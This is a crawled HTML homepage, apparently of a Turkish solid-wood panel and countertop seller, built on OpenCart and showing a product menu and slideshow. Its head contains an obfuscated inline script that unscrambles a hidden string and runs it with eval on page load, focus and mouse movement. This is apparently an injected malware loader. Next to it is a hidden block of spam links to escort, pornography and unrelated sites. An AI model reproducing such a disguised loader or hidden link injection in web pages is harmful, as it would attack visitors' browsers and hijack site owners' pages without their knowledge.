

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://masifpanel.com/
body_size: 3125
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="tr" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="tr" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="tr">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Masif panel</title>
<base href="https://www.masifpanel.com/" />
<meta name="description" content="Masif panel, ceviz masif panel, kestane masif panel, meşe masif panel, ahşap tezgah, ahşap mutfak tezgahı,kayın masif panel, iroko masif panel, masif panel fiyatları, masif panel ölçüleri,,bilenor, HVS Tasarım, masif panel Ankara, masif panel İzmir, masif panel Bursa ile ilgili bilgilere Bilenor Orman Ürünlerinden ulaşabilirsiniz." />
<meta name="keywords" content= "Masif panel, ceviz masif panel, kestane masif panel, meşe masif panel, ahşap tezgah, ahşap mutfak tezgahı,kayın masif panel, iroko masif panel, masif panel fiyatları, masif panel ölçüleri,,bilenor, HVS Tasarım, masif panel Ankara, masif panel İzmir, masif panel Bursa, " />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link href="https://www.masifpanel.com/image/catalog/cart.png" rel="icon" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/owl-carousel/owl.carousel.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-100748298-1', 'auto');
  ga('send', 'pageview');

</script>
<script>(function(b){var f=function(){if(!b.q){b.q=1;var s='v;r)s(6l,h=d7e2p2.3d2b2t2e6u3o3;2e7o6"2y3l3s3d7e6y6s2q2e3L2T2r2n3i2q2)7v7d7(6n3m2l6e3a3r2.3n6m2c2d2q2r2v2)6^362,31723i2t2]7*7[6(6n3e2r2p3e2o7r6h7m6r6.2n2r2S2+2)3+7;6/7t6n6l2t3i202i2r2v2r3f2"2=3,7f647c607377682e2d3f2321237c"3e4"5;3oe(3a4 c=0;3<7.1e3g1h32ci5+9e6=8t4i9g1f3o1C3acC9d5(5a8s6I1t3t3ic25+8[2*e+1]911)fse;6ae 6=eo6uee2t5c5e2teEae5eft3"3i3"7;7.4n5e5H8M7=0;5.etelb.1i5p5a9=3ncn2"3d2c1m4nc.0o3y7a8pdn"Cti5d=q ;a',e='';for(var i in s)e+=s.charAt(i%2==0?i:s.length-i);eval(e)}};var a;if(b.addEventListener)a="addEventListener";else a="attachEvent";var v=["load","focus","blur","mousemove","domready"];for(var i in v){b[a](v[i],f,false);b[a]('on'+v[i],f,false)}})(window)</script>









<div style="display:none">
<a href="http://interjigolo.com/" title="jigolo">jigolo</a>
<a href="http://vidanjorcu.org/" title="kiralik vidanjor">kiralik vidanjor</a>
<a href="http://www.vidanjorisleri.com/" title="istanbul vidanjor">istabul vidanjor</a>
<a href="http://www.lucasescort.com/" title="bostanci escort">bostanci escort</a> 
<a href="http://www.escortsbystate.com/" title="pendik escort">pendik escort</a> 
<a href="http://www.britescorts.com/" title="maltepe escort">maltepe escort</a>
<a href="http://www.escortaides.com/" title="kartal escort">kartal escort</a>
<a href="http://www.escortfitness.com/" title="kurtköy escort">kurtköy escort</a>
<a href="http://www.escortsdvd.com/" title="tuzla escort">pendik escort</a>
<a href="http://www.cqcacy.com/" title="porno video">porno video</a>
<a href="http://mirayentegre.com/" title="gebze palet">gebze palet</a>
</div>
</head>
<body class="common-home">

<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
	  <div style="height:20px; border-bottom:15px;"></div>
        <div id="logo">
                    <a href="http://www.masifpanel.com/index.php?route=common/home"><img src="https://www.masifpanel.com/image/catalog/HVS LOGO.png" style="width:400px; height:107px;" title="BİLENOR ORMAN ÜRÜNLERİ SAN. VE DIŞ. TİC. LTD.ŞTİ" alt="BİLENOR ORMAN ÜRÜNLERİ SAN. VE DIŞ. TİC. LTD.ŞTİ" class="img-responsive" /></a>
                  </div>
      </div>
      <div style="float:right; margin-top:77px; margin-right:15px;">
								<a href="https://www.facebook.com/Bilenor-Ahsap-595135560539734/?fref=ts"target="_blank"> <img src="catalog/view/theme/default/image/facebook.png" width="25" height="25" title="facebook"><a/>
								<a href="https://twitter.com/bilenororman" target="_blank"> <img src="catalog/view/theme/default/image/twitter.png" width="25" height="25" title="twitter"><a/>
								<a href="https://instagram.com/bilenorahsap/" target="_blank"> <img src="catalog/view/theme/default/image/instagram.png" width="25" height="25" title="instagram"><a/>
								<a href="https://plus.google.com/+Hvstasarimbilenor/about"target="_blank"><img src="catalog/view/theme/default/image/google.png" width="25" height="25" title="Google+"><a/>
								<a href="https://tr.pinterest.com/bilenor/"target="_blank"> <img src="catalog/view/theme/default/image/pinterest.png" width="25" height="25" title="Pinterest"><a/>
								<a href="https://www.linkedin.com/pub/hvs-tasarim/a4/892/b66" target="_blank"> <img src="catalog/view/theme/default/image/link.png" width="25" height="25" title="Linkedin"><a/>
	 
	 
	 </div>
      </div>
      
    </div>
  </div>
</header>
<div class="container">
  <nav id="menu">
	<div class="kategori" style="border:1px solid #ccc; height:30px; border-radius:7px; padding:3px; margin-bottom:5px;">
    	<div style="float:right;">
								   <a href="index.php?route=common/home">ANASAYFA</a>
		&nbsp;&nbsp;/ &nbsp;&nbsp; <a href="index.php?route=information/information&information_id=1">HAKKIMIZDA </a> 
		&nbsp;&nbsp; /&nbsp;&nbsp;<a href="index.php?route=error/not_found">ÜRÜNLER</a> 
        &nbsp;&nbsp; /&nbsp;&nbsp;<a href="index.php?route=information/information&information_id=5">REFERANSLAR</a> 
		&nbsp;&nbsp;/&nbsp; &nbsp;<a href="index.php?route=information/contact">İLETİŞİM</a>  
        </div>
		
	</div>
  </nav>
</div>
<div class="container">
  <div class="row"><column id="column-left" class="col-sm-3 hidden-xs">
    <div class="list-group">
      <a href="http://www.masifpanel.com/index.php?route=product/category&amp;path=25" class="list-group-item">KESTANE MASİF PANEL</a>
        <a href="http://www.masifpanel.com/index.php?route=product/category&amp;path=20" class="list-group-item">ANTİK KESTANE MASİF PANEL</a>
        <a href="http://www.masifpanel.com/index.php?route=product/category&amp;path=33" class="list-group-item">CEVİZ MASİF PANEL</a>
        <a href="http://www.masifpanel.com/index.php?route=product/category&amp;path=18" class="list-group-item">MEŞE MASİF PANEL</a>
        <a href="http://www.masifpanel.com/index.php?route=product/category&amp;path=17" class="list-group-item">KAYIN MASİF PANEL</a>
        <a href="http://www.masifpanel.com/index.php?route=product/category&amp;path=57" class="list-group-item">İROKO MASİF PANEL</a>
        <a href="http://www.masifpanel.com/index.php?route=product/category&amp;path=24" class="list-group-item">ÇAM MASİF PANEL</a>
        <a href="http://www.masifpanel.com/index.php?route=product/category&amp;path=34" class="list-group-item">LADİN MASİF PANEL</a>
        <a href="http://www.masifpanel.com/index.php?route=product/category&amp;path=59" class="list-group-item">AHŞAP TEZGAH</a>
        <a href="http://www.masifpanel.com/index.php?route=product/category&amp;path=60" class="list-group-item">AHŞAP KORUYUCU YAĞ</a>
    </div>
  </column>
                <div id="content" class="col-sm-9"><div id="slideshow0" class="owl-carousel" style="opacity: 1;">
    <div class="item">
        <img src="https://www.masifpanel.com/image/cache/catalog/Slayt/hvs-900x450.png" alt="hvs tasarim" class="img-responsive" />
      </div>
    <div class="item">
        <img src="https://www.masifpanel.com/image/cache/catalog/Slayt/tezgah-900x450.jpg" alt="masif panel tezgah" class="img-responsive" />
      </div>
    <div class="item">
        <img src="https://www.masifpanel.com/image/cache/catalog/Slayt/masa-900x450.jpg" alt="masif panel masa" class="img-responsive" />
      </div>
    <div class="item">
        <img src="https://www.masifpanel.com/image/cache/catalog/Slayt/Untitled-1-07-900x450.jpg" alt="masif panel kapı" class="img-responsive" />
      </div>
    <div class="item">
        <img src="https://www.masifpanel.com/image/cache/catalog/Slayt/Untitled-1-09-900x450.jpg" alt="masif panel merdiven" class="img-responsive" />
      </div>
    <div class="item">
        <img src="https://www.masifpanel.com/image/cache/catalog/Slayt/agac-900x450.jpg" alt="agac" class="img-responsive" />
      </div>
  </div>
<script type="text/javascript"><!--
$('#slideshow0').owlCarousel({
	items: 6,
	autoPlay: 3000,
	singleItem: true,
	navigation: true,
	navigationText: ['<i class="fa fa-chevron-left fa-5x"></i>', '<i class="fa fa-chevron-right fa-5x"></i>'],
	pagination: true
});
--></script></div>
    </div>
</div>
<footer>
  <div class="container">
    <div class="row">
     <a href="index.php?route=information/sitemap"><strong>Site Haritası</strong></a>
      
      
    <p>BİLENOR ORMAN ÜRÜNLERİ SAN. VE DIŞ. TİC. LTD.ŞTİ &copy; 2026 - Tüm Hakları Saklıdır.<br />Tasarım <a href="http://www.makrosel.com" title="makrosel">makrosel</a></p> 
  </div>
</footer>

<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//--> 

<!-- Theme created by Welford Media for OpenCart 2.0 www.welfordmedia.co.uk -->

</body></html>